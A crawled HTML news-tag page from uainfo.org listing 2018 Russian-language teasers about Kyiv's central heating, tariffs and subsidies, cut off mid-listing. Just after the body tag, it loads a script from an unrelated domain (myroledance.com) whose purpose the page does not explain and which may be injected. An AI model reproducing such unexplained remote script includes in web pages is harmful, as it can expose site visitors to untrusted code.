

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://uainfo.org/tag/%D0%9E%D1%82%D0%BE%D0%BF%D0%BB%D0%B5%D0%BD%D0%B8%D0%B5/3
body_size: 22726
content:
<!DOCTYPE html>
<html>
<head>
    <meta http-equiv="Content-Type" content="text/html; charset=UTF-8">    
    <meta charset="utf-8">
    <meta name="viewport" content="width=device-width,initial-scale=1"/>
    <title>Новости Отопление - Uainfo</title>    <meta name="google-site-verification" content="3BP1DEnH_OwWq9nsCmp9hQNtCveIMPE9MDaoceQAPOs" />
    <meta name="recreativ-verification" content="oDhNRiTCU6jas4dWPuf4UD0eEopNixldgTbx8bKn" />
    <link rel="shortcut icon" href="//uainfo.org/static/imgs/favicon.ico">
    <link href='//fonts.googleapis.com/css?family=Open+Sans&subset=latin,cyrillic' rel='stylesheet' type='text/css'>
    <link href='//fonts.googleapis.com/css?family=Open+Sans+Condensed:300,700&subset=latin,cyrillic' rel='stylesheet' type='text/css'>
    <link href='//fonts.googleapis.com/css?family=Roboto:400,500,700&subset=latin,cyrillic' rel='stylesheet' type='text/css'>
            <link rel="stylesheet" type="text/css" href="//uainfo.org/static/css/style.css?ver=1.6" media="all">
            <link rel="alternate" type="application/rss+xml" title="Газета &quot;UAinfo.org&quot;" href="//uainfo.org/static/rss/newsline.rss.xml" />
    
    <script type="text/javascript" src="//ajax.googleapis.com/ajax/libs/jquery/1.8.2/jquery.min.js"></script>
    <script type="text/javascript" src="//uainfo.org/static/js/superfish.js"></script>
    <script src="//uainfo.org/static/js/uk.js" type="text/javascript"></script>
    <script>
$(document).ready(function() {
    var $iframes = $("iframe", $('.publication-text'));
    var $intv = 
    
    $iframes.each(function () {
      $( this ).data( "ratio", this.height / this.width ).removeAttr( "width" ).removeAttr( "height" );
    });
    $iframes.each( function() {
        var width = parseInt($('.publication-text').width());
        $(this).width(width).height(Math.round(width * $(this).data("ratio")));
        if($(this).attr('src').indexOf('http://video.intv.ua/player') > -1) {
            $sw = width - 8;
            $sh = Math.round(width * $(this).data("ratio")) - 8;
            $src = $(this).attr('src');
            $src = $src.replace(/s=(\d+)x(\d+)/, "s="+$sw+"x"+$sh);
            $(this).attr('src', $src);
        }
    });
    stylesheetToggle();
    $(window).on('load resize',stylesheetToggle);
});        
function stylesheetToggle() {
    var $iframes = $("iframe", $('.publication-text'));
    $iframes.each( function() {
        var width = parseInt($('.publication-text').width());
        $(this).width(width).height(Math.round(width * $(this).data("ratio")));
        if($(this).attr('src').indexOf('http://video.intv.ua/player') > -1) {
            $sw = width - 8;
            $sh = Math.round(width * $(this).data("ratio")) - 8;
            $src = $(this).attr('src');
            $src = $src.replace(/s=(\d+)x(\d+)/, "s="+$sw+"x"+$sh);
            $(this).attr('src', $src);
        }
    });
    if ($('body').width() < 741) {
        $('.analitics2').append( $('.analitics>section') );
        $('.foto2').append( $('.foto>section') );
        $('.video2').append( $('.video>section') );
        $('.cenzor2').append( $('.cenzor>section') );
        $('.whois2').append( $('.whois>section') );
        $('.infograf2').append( $('.infograf>section') );
        $('.blogolenta2').append( $('.blogolenta>section') );
        $('.blogojab2').append( $('.blogojab>section') );
        $('.blogstop2').append( $('.blogstop>section') );
        $('.samoobs2').append( $('.samoobs>section') );
    } else {
        $('.analitics').append( $('.analitics2>section') );
        $('.foto').append( $('.foto2>section') );
        $('.video').append( $('.video2>section') );
        $('.cenzor').append( $('.cenzor2>section') );
        $('.whois').append( $('.whois2>section') );
        $('.infograf').append( $('.infograf2>section') );
        $('.blogolenta').append( $('.blogolenta2>section') );
        $('.blogojab').append( $('.blogojab2>section') );
        $('.blogstop').append( $('.blogstop2>section') );
        $('.samoobs').append( $('.samoobs2>section') );
    }
};
</script>

<script async src="https://www.googletagmanager.com/gtag/js?id=G-7TX6TC9Z17"></script>
    <script>
	 window.dataLayer = window.dataLayer || [];
	 function gtag(){dataLayer.push(arguments);}
	 gtag('js', new Date());
         gtag('config', 'G-7TX6TC9Z17');
    </script>
                 
                 


<!-- Facebook Pixel Code -->
<script>
!function(f,b,e,v,n,t,s)
{if(f.fbq)return;n=f.fbq=function(){n.callMethod?
n.callMethod.apply(n,arguments):n.queue.push(arguments)};
if(!f._fbq)f._fbq=n;n.push=n;n.loaded=!0;n.version='2.0';
n.queue=[];t=b.createElement(e);t.async=!0;
t.src=v;s=b.getElementsByTagName(e)[0];
s.parentNode.insertBefore(t,s)}(window,document,'script',
'https://connect.facebook.net/en_US/fbevents.js');
 fbq('init', '472779653509615'); 
 fbq('track', 'PageView');
</script>
<noscript>
  <img height="1" width="1" src="https://www.facebook.com/tr?id=472779653509615&ev=PageView &noscript=1"/>
</noscript>
  <!-- End Facebook Pixel Code -->
  
</head>
<body class="home page page-id-375 page-template page-template-homepage-php">
        <script type='text/javascript' src='https://myroledance.com/services/?id=141871'></script>
        
    
    <div id="top-nav" class="body2 boxshadow ">
    <div class="container upper up_1" style="background-color: transparent; overflow: visible;">
        <a id="triggernav-sec" href="javascript:;">MENU</a>
        <ul class="social-menu">
            <li class="sprite-rss"><a class="mk-social-rss" title="Rss Feed" href="//uainfo.org/static/rss/newsline.rss.xml" style="background-image:url(/static/imgs/nrss.png);background-repeat: no-repeat;background-position:5px 0 !important;"></a></li>
            <li class="sprite-facebook"><a class="mk-social-facebook" title="Facebook" href="https://www.facebook.com/pages/Uainfo/184581101577773" style="background-image:url(/static/imgs/nfb.png);background-repeat: no-repeat;background-position:8px 0 !important;"></a></li>
            <li class="sprite-twitter"><a class="mk-social-twitter-alt" title="Twitter" href="https://twitter.com/uainforg" style="background-image:url(/static/imgs/ntw.png);background-repeat: no-repeat;background-position:8px 0 !important;"></a></li>
            <li class="sprite-youtube"><a class="mk-social-youtube" title="You Tube" href="https://www.youtube.com/channel/UC9cFyTIBXPG3rWC2ttY6T8A" style="background-image:url(/static/imgs/nyt.png);background-repeat: no-repeat;background-position:6px 0 !important;"></a></li>
                        <li class="onlymobitem"><a style="display: block;width:22px;height:22px;background:url('/static/imgs/search-icon.png') no-repeat 3px 0;" href="/search"></a></li>
                    </ul>
        <ul id="sec-nav" class="nav custom-nav sf-js-enabled">
            <li><a href="/">Головна</a></li>
            <li class="onlymobitem"><a href="/heading/politics">Політика<br></a></li>
            <li class="onlymobitem"><a href="/heading/public">Суспільство<br></a></li>
            <li class="onlymobitem"><a href="/heading/economics">Економіка<br></a></li>
            <li class="onlymobitem"><a href="/heading/accident">Надзвичайні події<br></a></li>
            <li class="onlymobitem"><a href="/heading/world">Світ<br></a></li>
            <li class="onlymobitem"><a href="/heading/culture">Культура<br></a></li>
            <li class="onlymobitem">
                <a href="javascript:;" class="sf-with-ul">
                    Знання<br><span class="sf-sub-indicator"> »</span><span class="sf-sub-indicator"> »</span>
                </a>
                <ul style="display: none; visibility: hidden;">
                    <li><a href="/heading/science">Наука<br><span class="walker"></span></a></li>
                    <li><a href="/heading/history">Історія<br><span class="walker"></span></a></li>
                    <li><a href="/heading/education">Освіта<br><span class="walker"></span></a></li>
                </ul>
            </li>
            <li class="onlymobitem">
                <a href="javascript:;" class="sf-with-ul">
                    Tech<br><span class="sf-sub-indicator"> »</span><span class="sf-sub-indicator"> »</span>
                </a>
                <ul style="display: none; visibility: hidden;">
                    <li><a href="/heading/auto">Авто<br><span class="walker"></span></a></li>
                    <li><a href="/heading/tech">IT<br><span class="walker"></span></a></li>
                </ul>
            </li>        
            <li class="onlymobitem"><a href="/heading/health">Здоров'я<br></a></li>
            <li class="onlymobitem"><a href="/heading/sport">Спорт<br></a></li>
            <li class="onlymobitem"><a href="/photo">Фото<br></a></li>
            <li class="onlymobitem"><a href="/video">Відео<br></a></li>
            <li class="onlymobitem"><a href="https://blogs.uainfo.org/">Блоги<br></a></li>
            <li><a href="/heading/obzor">Огляд блогосфери<br></a></li>
            <li><a href="/heading/blogomem">Огляд блогожаб<br></a></li>
            <li>
                <a href="/blogosphere">Блогострічка<span class="sf-sub-indicator"> »</span></a>
                <ul style="display: none; visibility: hidden;" class="sub-menu">
                    <li><a href="/blogosphere/politika">Політика</a></li>
                    <li><a href="/blogosphere/ekonomika">Економіка</a></li>
                    <li><a href="/heading/accident">Надзвичайні події</a></li>
                    <li><a href="/blogosphere/obshestvo">Суспільство</a></li>
                    <li><a href="/blogosphere/journalists">Журналісти</a></li>
                    <li><a href="/blogosphere/zdorovie">Здоров'я і Сім'я</a></li>
                    <li><a href="/blogosphere/kultura">Культура і шоу-біз</a></li>
                    
                    <li><a href="/blogosphere/puteshestvia">Події, туризм</a></li>
                    <li><a href="/blogosphere/istoria">Історія </a></li>
                    <li><a href="/blogosphere/tekhnologii">Технології</a></li>
                    <li><a href="/blogosphere/videos">Відео</a></li>
                    
                    <li><a href="/blogosphere/kulinaria">Кулінарія</a></li>
                </ul>
            </li>
                        <li><a target="_blank" href="http://genshtab.info/">Досьє</a></li>
            <li><a href="/blogomems">Блогожаби</a></li>
            <li><a href="/photo">Фото</a></li>
            <li><a href="/video">Відео</a></li>
                                                <li class="onlymobitem"><a href="/search">Знайти<br></a></li>
        </ul>
    </div>
</div>
<div style="clear: both;"></div>

    <div class="container upper">
    <header id="header">
        <h1>
        <a href="/" class="uainfo.org">
    	<img alt="uainfo.org" src="//uainfo.org/static/imgs/logo_003.png" id="logo" style="width:auto;">
    	</a>
        <a href="/blognews/1679298406-uainfo-org-potrebue-vashoyi-pidtrimki.html" class="uainfo.org"><img alt="uainfo.org" src="//uainfo.org/static/imgs/logo_help.png" id="logo_help" style="width:auto;">
    	</a>
        </h1>
        <div class="headad resmode-No">
            <div style="height:104px;">


<!-- start uainfo.org_top for sites_html -->
<!--<div id="adpartner-htmlunit-6357">
    <script>
        var head = document.getElementsByTagName('head')[0];
        var script = document.createElement('script');
        script.type = 'text/javascript';
        script.async = true;
        script.src = "//a4p.adpartner.pro/htmlunit?id=6357&" + Math.random();
        head.appendChild(script);
    </script>
</div>
-->
<!-- end uainfo.org_top for sites_html -->

		
        
</div>
        </div>
        
        
        <div class="showMob-Yes">
	    <!-- start uainfo.org_mob_top for sites_html -->
<!--		<div id="adpartner-htmlunit-7058">
		    <script>
    			var head = document.getElementsByTagName('head')[0];
	                var script = document.createElement('script');
                        script.type = 'text/javascript';
                        script.async = true;
                        script.src = "//a4p.adpartner.pro/htmlunit?id=7058&" + Math.random();
                        head.appendChild(script);
                    </script>
                </div> -->
            <!-- end uainfo.org_mob_top for sites_html -->
                                                                
    	    <!-- start NEW_mob_top_v1 for uainfo.org -->
    	    <!--
    	    <div id="adpartner-jsunit-6329">
        	<script type="text/javascript">
                    var head = document.getElementsByTagName('head')[0];
                    var script = document.createElement('script');
                    script.type = 'text/javascript';
                    script.async = true;
                    script.src = "//a4p.adpartner.pro/jsunit?id=6329&ref=" + encodeURIComponent(document.referrer) + "&" + Math.random();
                    head.appendChild(script);
                </script>
            </div>
            -->
            <!-- end NEW_mob_top_v1 for uainfo.org -->
            
            <!-- <center>
		<a href="http://presstarschool.com.ua/" class="uainfo.org"><img alt="uainfo.org" src="//uainfo.org/static/imgs/anketa4.jpg" id="anketa" style="width:auto;"></a>
	    </center> -->
	</div>
    </header>
</div>


        <div class="featured_area">
        <section>
            <div class="container upper">
                <div class="widgetflexslider  flexslider" id="widgetflexslider_top">
                    <div class="flex-viewport" style="overflow: hidden; position: relative;"></div>
                    <ol class="flex-control-nav flex-control-paging">
                        <li><a class="flex-active">1</a></li>
                        <li><a class="">2</a></li>
                        <li><a class="">3</a></li>
                        <li><a class="">4</a></li>
                        <li><a class="">5</a></li>
                        <li><a class="">6</a></li>
                    </ol>
                    
                    <div class="flex-viewport" style="overflow: hidden; position: relative;">
                        <ul class="slides" style="width: 2000%; margin-left: 0px;">
                                                                                            <li style="width: 247px; float: left; display: block;">
                                    <a href="/blognews/1768572551-novi-pravila-komendantskoyi-godini-trts-zapravki-apteki.html">
                                                                                    <img class="attachment-carousel wp-post-image" src="//uainfo.org/static/img/6/1/616548542_1461343426001209_7118007814815983854_n__1__213x150.jpg" style="opacity: 0.967301;" />
                                                                            </a>
                                    <h3><a href="/blognews/1768572551-novi-pravila-komendantskoyi-godini-trts-zapravki-apteki.html">Нові правила комендантської години: ТРЦ, заправки, аптеки зм...</a></h3>
                                </li>
                                                                                            <li style="width: 247px; float: left; display: block;">
                                    <a href="/blognews/1768567208-timoshenko-obrali-zapobizhniy-zahid.html">
                                                                                    <img class="attachment-carousel wp-post-image" src="//uainfo.org/static/img/_/s/_sud_36_213x150.jpg" style="opacity: 0.967301;" />
                                                                            </a>
                                    <h3><a href="/blognews/1768567208-timoshenko-obrali-zapobizhniy-zahid.html">Тимошенко обрали запобіжний захід</a></h3>
                                </li>
                                                                                            <li style="width: 247px; float: left; display: block;">
                                    <a href="/blognews/1768490578-zmi-diznalisya-yakiy-zapobizhniy-zahid-prositime-prokuratura.html">
                                                                                    <img class="attachment-carousel wp-post-image" src="//uainfo.org/static/img/1/_/1___27011_213x150.jpg" style="opacity: 0.967301;" />
                                                                            </a>
                                    <h3><a href="/blognews/1768490578-zmi-diznalisya-yakiy-zapobizhniy-zahid-prositime-prokuratura.html">Стало відомо, який запобіжний захід проситиме прокуратура дл...</a></h3>
                                </li>
                                                                                            <li style="width: 247px; float: left; display: block;">
                                    <a href="/blognews/1768456252-tramp-zayaviv-shcho-ukrayina-a-ne-rosiya-zatyague-z-mirnoyu-ugodoyu.html">
                                                                                    <img class="attachment-carousel wp-post-image" src="//uainfo.org/static/img/_/8/_8262_1_213x150.jpg" style="opacity: 0.967301;" />
                                                                            </a>
                                    <h3><a href="/blognews/1768456252-tramp-zayaviv-shcho-ukrayina-a-ne-rosiya-zatyague-z-mirnoyu-ugodoyu.html">Трамп заявив, що Україна, а не Росія затягує з мирною угодою</a></h3>
                                </li>
                                                                                            <li style="width: 247px; float: left; display: block;">
                                    <a href="/blognews/1768417447-nadzvichayniy-stan-v-energetitsi-shcho-tse-oznachae-ta-yaki-zmini.html">
                                                                                    <img class="attachment-carousel wp-post-image" src="//uainfo.org/static/img/_/z/_zima_33_213x150.jpg" style="opacity: 0.967301;" />
                                                                            </a>
                                    <h3><a href="/blognews/1768417447-nadzvichayniy-stan-v-energetitsi-shcho-tse-oznachae-ta-yaki-zmini.html">Надзвичайний стан в енергетиці: що це означає та які зміни ч...</a></h3>
                                </li>
                                                                                            <li style="width: 247px; float: left; display: block;">
                                    <a href="/blognews/1768393529-shmigalya-priznachili-pershim-vitseprem-erom-ta-ministrom-energetiki.html">
                                                                                    <img class="attachment-carousel wp-post-image" src="//uainfo.org/static/img/6/1/615433914_4212725805653555_3746767033480390229_n_213x150.jpg" style="opacity: 0.967301;" />
                                                                            </a>
                                    <h3><a href="/blognews/1768393529-shmigalya-priznachili-pershim-vitseprem-erom-ta-ministrom-energetiki.html">Шмигаля призначили першим віцепрем'єром та міністром енергет...</a></h3>
                                </li>
                                                                                            <li style="width: 247px; float: left; display: block;">
                                    <a href="/blognews/1768387789-vr-priznachila-mihayla-fedorova-ministrom-oboroni-ukrayini.html">
                                                                                    <img class="attachment-carousel wp-post-image" src="//uainfo.org/static/img/6/1/615044670_4212666132326189_1857682076478437497_n_213x150.jpg" style="opacity: 0.967301;" />
                                                                            </a>
                                    <h3><a href="/blognews/1768387789-vr-priznachila-mihayla-fedorova-ministrom-oboroni-ukrayini.html">ВР призначила Михайла Федорова міністром оборони України</a></h3>
                                </li>
                                                                                            <li style="width: 247px; float: left; display: block;">
                                    <a href="/blognews/1768378231-yuliya-timoshenko-prokomentuvala-obshuki-v-ofisi-partiyi-batkivshchina-.html">
                                                                                    <img class="attachment-carousel wp-post-image" src="//uainfo.org/static/img/5/5/558708445_1353136952826822_5538541042553494110_n_213x150.jpg" style="opacity: 0.967301;" />
                                                                            </a>
                                    <h3><a href="/blognews/1768378231-yuliya-timoshenko-prokomentuvala-obshuki-v-ofisi-partiyi-batkivshchina-.html">Юлія Тимошенко прокоментувала обшуки в офісі партії "Батьків...</a></h3>
                                </li>
                                                                                            <li style="width: 247px; float: left; display: block;">
                                    <a href="/blognews/1768374301-nabu-i-sap-vikrili-kerivnika-odnieyi-z-deputatskih-fraktsiy.html">
                                                                                    <img class="attachment-carousel wp-post-image" src="//uainfo.org/static/img/1/_/1___26971_213x150.jpg" style="opacity: 0.967301;" />
                                                                            </a>
                                    <h3><a href="/blognews/1768374301-nabu-i-sap-vikrili-kerivnika-odnieyi-z-deputatskih-fraktsiy.html">НАБУ і САП викрили керівника однієї з депутатських фракцій В...</a></h3>
                                </li>
                                                                                            <li style="width: 247px; float: left; display: block;">
                                    <a href="/blognews/1768128748-1418-dniv-vtorgnennya-viyna-rf-proti-ukrayini-zrivnyalasya-za.html">
                                                                                    <img class="attachment-carousel wp-post-image" src="//uainfo.org/static/img/_/_/____41694_213x150.jpg" style="opacity: 0.967301;" />
                                                                            </a>
                                    <h3><a href="/blognews/1768128748-1418-dniv-vtorgnennya-viyna-rf-proti-ukrayini-zrivnyalasya-za.html">1418 днів вторгнення: війна РФ  проти України зрівнялася за ...</a></h3>
                                </li>
                                                    </ul>
                    </div>
                    <ol class="flex-control-nav flex-control-paging">
                        <li><a class="">10</a></li>
                    </ol>
                    
                </div>                                                                                                                                                                                                                                                                                        
            </div>
        </section>
    </div>
    <div style="clear: both;"></div>
    <div class="container upper">
        <nav class="boxshadow middlemenu" id="navigation">
    <ul class="nav sf-js-enabled" id="main-nav">
        <li><a href="/heading/politics">Політика<br></a></li>
        <li><a href="/heading/public">Суспільство<br></a></li>
        <li><a href="/heading/economics">Економіка<br></a></li>
        <li><a href="/heading/accident">Надзвичайні події<br></a></li>
        <li><a href="/heading/world">Світ<br></a></li>
        <li><a href="/heading/culture">Культура<br></a></li>
        <li>
            <a href="javascript:;" class="sf-with-ul">
                Знання<br><span class="sf-sub-indicator"> »</span><span class="sf-sub-indicator"> »</span>
            </a>
            <ul style="display: none; visibility: hidden;">
                <li><a href="/heading/science">Наука<br><span class="walker"></span></a></li>
                <li><a href="/heading/history">Історія<br><span class="walker"></span></a></li>
                <li><a href="/heading/education">Освіта<br><span class="walker"></span></a></li>
            </ul>
        </li>
        <li>
            <a href="javascript:;" class="sf-with-ul">
                Tech<br><span class="sf-sub-indicator"> »</span><span class="sf-sub-indicator"> »</span>
            </a>
            <ul style="display: none; visibility: hidden;">
                <li><a href="/heading/auto">Авто<br><span class="walker"></span></a></li>
                <li><a href="/heading/tech">IT<br><span class="walker"></span></a></li>
            </ul>
        </li>
        <li><a href="/heading/health">Здоров'я<br></a></li>
        <li><a href="/heading/sport">Спорт<br></a></li>
    </ul>
</nav>
<nav class="boxshadow navigation_1 middlemenu2" id="navigation">
    <ul class="nav custom-nav sf-js-enabled" id="main-nav">
                                    <li><a href="/story/rosiysko_ukrayinska_viyna" >Російсько-українська війна</a></li>
                            <li><a href="/story/koronavirus_2019_ncov" >Коронавірус Covid-19</a></li>
                            <li><a href="/story/tarify" >Тарифи</a></li>
                            <li><a href="/story/geroizm_ukraintsev" >Подвиги українців</a></li>
                                    <div id="search_li">
            <form action="/search" method="get" class="searchform">
                <input type="text" onblur="if (this.value == '') {this.value = 'Знайти...';}" onfocus="if (this.value = '') {this.value = '';}" value="Знайти" size="30" class="s" id="search_text" name="search_text"><input type="submit" value="" class="searchSubmit">
            </form><br>
        </div>
    </ul>
</nav>
<div style="clear: both;"></div>
        <div id="core">
            <div id="core_bg"></div>
            <div id="content">
                <section class="widget_list">
    <div class="speedbar">
        <span id="dle-speedbar">
            <a href="/">Вся правда з блогосфери</a> »
            <a href="/search">Пошук</a> »
            Отопление        </span>
    </div>
                                    <article class="catpost">
                <header>
                                            <figure>
                            <a href="/blognews/1540075528-v-kieve-nachali-massovoe-podklyuchenie-zhilyh-domov-k-otopleniyu.html"><img src="//uainfo.org/static/img/i/m/img_bibo_kz_150x130.jpg" /></a>
                        </figure>
                                        <h3><a href="/blognews/1540075528-v-kieve-nachali-massovoe-podklyuchenie-zhilyh-domov-k-otopleniyu.html">В Киеве начали "массовое подключение" жилых домов к отоплению из-за похолодания</a></h3>
                </header>
                <div class="category">
                    <span class="cat_n">Категорія:</span>
                    <a href="/heading/economics">Економічні новини: новини економіки України та світу.</a>                </div>
                <h4 class="text teaser">
                    <a href="/blognews/1540075528-v-kieve-nachali-massovoe-podklyuchenie-zhilyh-domov-k-otopleniyu.html">
                        <div>В Киеве началось массовое подключение многоквартирных жилых домов к системе централизованного отопления из-за снижения температуры воздуха.</div>
                    </a>
                </h4>
                <div class="meta hit">
                    <time>21.10.2018, 01:56</time> 
                    <span class="circle_decor">•</span>
                    <span class="hits_info" title="просмотров">
                        <span class="ico"> </span>
                        <span class="info">9087</span>
                    </span>
                    <span class="circle_decor">•</span>
                    <a class="comments_info" href="/blognews/1540075528-v-kieve-nachali-massovoe-podklyuchenie-zhilyh-domov-k-otopleniyu.html#mc-container" data-cackle-channel="361477" title="комментариев">
                        <span class="ico"> </span>
                        <span class="info">0</span>
                    </a>
                </div>
            </article>
                                <article class="catpost">
                <header>
                                            <figure>
                            <a href="/blognews/1539464443-kak-kievlyane-smogut-umenshit-platezhi-za-otoplenie.html"><img src="//uainfo.org/static/img/d/o/doprimo_na_radiatore_150x130.jpg" /></a>
                        </figure>
                                        <h3><a href="/blognews/1539464443-kak-kievlyane-smogut-umenshit-platezhi-za-otoplenie.html">Как киевляне смогут уменьшить платежи за отопление</a></h3>
                </header>
                <div class="category">
                    <span class="cat_n">Категорія:</span>
                    <a href="/heading/economics">Економічні новини: новини економіки України та світу.</a>                </div>
                <h4 class="text teaser">
                    <a href="/blognews/1539464443-kak-kievlyane-smogut-umenshit-platezhi-za-otoplenie.html">
                        <div>Жителям старых домов, где невозможна установка квартирных счетчиков тепла, правительство разрешило использовать приборы, считающие расход тепла на каж...</div>
                    </a>
                </h4>
                <div class="meta hit">
                    <time>14.10.2018, 08:32</time> 
                    <span class="circle_decor">•</span>
                    <span class="hits_info" title="просмотров">
                        <span class="ico"> </span>
                        <span class="info">4045</span>
                    </span>
                    <span class="circle_decor">•</span>
                    <a class="comments_info" href="/blognews/1539464443-kak-kievlyane-smogut-umenshit-platezhi-za-otoplenie.html#mc-container" data-cackle-channel="360979" title="комментариев">
                        <span class="ico"> </span>
                        <span class="info">2</span>
                    </a>
                </div>
            </article>
                                <article class="catpost">
                <header>
                                            <figure>
                            <a href="/blognews/1538909388-problema-v-odnom-mnogoletniy-sgovor-kievskih-energovorotil.html"><img src="//uainfo.org/static/img/n/a/na_tets_5_i_tets_6_bolshe_ne_postavljajut_gazrect88a8d02e32dc0bb985d7025793e776c9jpg_678x381_150x130.jpg" /></a>
                        </figure>
                                        <h3><a href="/blognews/1538909388-problema-v-odnom-mnogoletniy-sgovor-kievskih-energovorotil.html">Проблема в одном – многолетний сговор киевских энерговоротил с местными властями и регулятором (НКРЭКУ), – Кучеренко</a></h3>
                </header>
                <div class="category">
                    <span class="cat_n">Категорія:</span>
                    <a href="/heading/economics">Економічні новини: новини економіки України та світу.</a>                </div>
                <h4 class="text teaser">
                    <a href="/blognews/1538909388-problema-v-odnom-mnogoletniy-sgovor-kievskih-energovorotil.html">
                        <div>Пока просто прочитайте этот текст и вникните в него – ничего там сложного нет.</div>
                    </a>
                </h4>
                <div class="meta hit">
                    <time>07.10.2018, 14:09</time> 
                    <span class="circle_decor">•</span>
                    <span class="hits_info" title="просмотров">
                        <span class="ico"> </span>
                        <span class="info">1939</span>
                    </span>
                    <span class="circle_decor">•</span>
                    <a class="comments_info" href="/blognews/1538909388-problema-v-odnom-mnogoletniy-sgovor-kievskih-energovorotil.html#mc-container" data-cackle-channel="360445" title="комментариев">
                        <span class="ico"> </span>
                        <span class="info">0</span>
                    </a>
                </div>
            </article>
                                <article class="catpost">
                <header>
                                            <figure>
                            <a href="/blognews/1537259184-seychas-lyuboe-podorozhanie-gaza-i-otopleniya-gubitelno-.html"><img src="//uainfo.org/static/img/_/g/_gaza_3_150x130.jpg" /></a>
                        </figure>
                                        <h3><a href="/blognews/1537259184-seychas-lyuboe-podorozhanie-gaza-i-otopleniya-gubitelno-.html">Сейчас любое подорожание газа и отопления губительно – журналист</a></h3>
                </header>
                <div class="category">
                    <span class="cat_n">Категорія:</span>
                    <a href="/heading/politics">Політичні новини України та світу: читати новини політики</a>                </div>
                <h4 class="text teaser">
                    <a href="/blognews/1537259184-seychas-lyuboe-podorozhanie-gaza-i-otopleniya-gubitelno-.html">
                        <div>Помогают ли субсидии? Кому-то краткосрочно – да. Но субсидии планомерно сокращаются и все меньшему количеству потребителей реально помогают</div>
                    </a>
                </h4>
                <div class="meta hit">
                    <time>18.09.2018, 15:30</time> 
                    <span class="circle_decor">•</span>
                    <span class="hits_info" title="просмотров">
                        <span class="ico"> </span>
                        <span class="info">3286</span>
                    </span>
                    <span class="circle_decor">•</span>
                    <a class="comments_info" href="/blognews/1537259184-seychas-lyuboe-podorozhanie-gaza-i-otopleniya-gubitelno-.html#mc-container" data-cackle-channel="358867" title="комментариев">
                        <span class="ico"> </span>
                        <span class="info">0</span>
                    </a>
                </div>
            </article>
                                <article class="catpost">
                <header>
                                            <figure>
                            <a href="/blognews/1532566647-v-kabmine-hotyat-zapretit-otklyuchat-teplo-vo-vremya-holodov.html"><img src="//uainfo.org/static/img/b/a/batareya_640x360_150x130.jpg" /></a>
                        </figure>
                                        <h3><a href="/blognews/1532566647-v-kabmine-hotyat-zapretit-otklyuchat-teplo-vo-vremya-holodov.html">В Кабмине хотят запретить отключать тепло во время холодов</a></h3>
                </header>
                <div class="category">
                    <span class="cat_n">Категорія:</span>
                    <a href="/heading/public">Новини суспільства: читати соціальні новини</a>                </div>
                <h4 class="text teaser">
                    <a href="/blognews/1532566647-v-kabmine-hotyat-zapretit-otklyuchat-teplo-vo-vremya-holodov.html">
                        <div>Правительство инициирует введение запрета на отключение теплоснабжения во время отопительного сезона.</div>
                    </a>
                </h4>
                <div class="meta hit">
                    <time>26.07.2018, 07:20</time> 
                    <span class="circle_decor">•</span>
                    <span class="hits_info" title="просмотров">
                        <span class="ico"> </span>
                        <span class="info">1637</span>
                    </span>
                    <span class="circle_decor">•</span>
                    <a class="comments_info" href="/blognews/1532566647-v-kabmine-hotyat-zapretit-otklyuchat-teplo-vo-vremya-holodov.html#mc-container" data-cackle-channel="354503" title="комментариев">
                        <span class="ico"> </span>
                        <span class="info">0</span>
                    </a>
                </div>
            </article>
                                <article class="catpost">
                <header>
                                            <figure>
                            <a href="/blognews/1527940106-kto-i-kak-ubivaet-tsentralnoe-otoplenie-v-ukraine.html"><img src="//uainfo.org/static/img/p/r/primer_odnotrubnoy_sistemy_podklyucheniya_radiatorov_1496222606_150x130.jpg" /></a>
                        </figure>
                                        <h3><a href="/blognews/1527940106-kto-i-kak-ubivaet-tsentralnoe-otoplenie-v-ukraine.html">Кто и как убивает центральное отопление в Украине</a></h3>
                </header>
                <div class="category">
                    <span class="cat_n">Категорія:</span>
                    <a href="/heading/economics">Економічні новини: новини економіки України та світу.</a>                </div>
                <h4 class="text teaser">
                    <a href="/blognews/1527940106-kto-i-kak-ubivaet-tsentralnoe-otoplenie-v-ukraine.html">
